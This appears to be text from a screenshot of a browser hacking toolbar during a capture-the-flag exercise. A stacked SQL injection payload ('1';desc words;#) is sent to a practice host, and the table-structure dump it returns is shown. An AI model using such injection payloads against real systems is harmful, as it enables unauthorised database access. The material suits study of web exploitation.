 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML
Load URL http://85203233-5ef3-4f96-bd9d-f5d7bec707ca.node3.buuoj.cn/?inject=1';desc+words;#
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(6) {
[0]=>
string(2) "id"
[1]=>
string(7) "int(10)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}
array(6) {
[0]=>
string(4) "data"
[1]=>
string(11) "varchar(20)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}